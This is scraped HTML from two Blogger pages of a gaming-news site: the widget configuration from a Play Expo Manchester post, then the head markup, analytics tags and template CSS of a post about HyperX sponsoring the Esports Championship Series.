'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg', 'pageName': 'PLAY EXPO RETURNS TO MANCHESTER THIS MAY', 'pageTitle': 'Gaming News 24h: PLAY EXPO RETURNS TO MANCHESTER THIS MAY', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PLAY EXPO RETURNS TO MANCHESTER THIS MAY', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg', 'url': 'https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6821538562594365183}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6O_vvTQREptoZtK_3msMbkqI08Fg:1766997911821', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html
body_size: 46061
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/1542462563410243545/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' property='og:url'/>
<meta content='HyperX announced as official sponsor of the Esports Championship Series' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/w1200-h630-p-k-no-nu/default-ogimage-1.jpg' property='og:image'/>
<title>
HyperX announced as official sponsor of the Esports Championship Series - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HyperX announced as official sponsor of the Esports Championship Series' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/hyperx-announced-as-official-sponsor-of.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='HyperX announced as official sponsor of the Esports Championship Series' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Jp7SIAbVo7017L_XeoRX-ej6JtYuVRwqldIQDP1c_-eYcqMPj2UKXbM9lIXzm7vOLGrwUVk_yxZDItRvjAqhQC_sahm7TzqX-vZV-RLnNumq7S0MLB4aRApP71uni6iL6DpcKP_bXg/s640/default-ogimage-1.jpg' name='twitter:image'/>
<meta content='HyperX announced as official sponsor of the Esports Championship Series' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
